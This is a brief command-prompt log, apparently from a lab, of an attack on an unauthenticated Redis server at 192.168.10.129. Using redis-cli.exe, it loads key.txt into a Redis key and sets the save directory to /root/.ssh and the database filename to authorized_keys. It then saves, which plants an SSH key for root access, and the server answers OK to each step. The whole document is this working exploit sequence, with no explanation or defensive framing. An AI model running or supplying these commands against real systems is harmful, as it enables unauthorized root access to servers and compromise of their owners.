 D:\my app\redis\Redis-x64-3.2.100>type key.txt | redis-cli.exe -h 192.168.10.129 -x set xxx
OK
D:\my app\redis\Redis-x64-3.2.100>redis-cli.exe -h 192.168.10.129 config set dir /root/.ssh
OK
D:\my app\redis\Redis-x64-3.2.100>redis-cli.exe -h 192.168.10.129 config set dbfilename authorized_keys
OK
D:\my app\redis\Redis-x64-3.2.100>redis-cli.exe -h 192.168.10.129 save
OK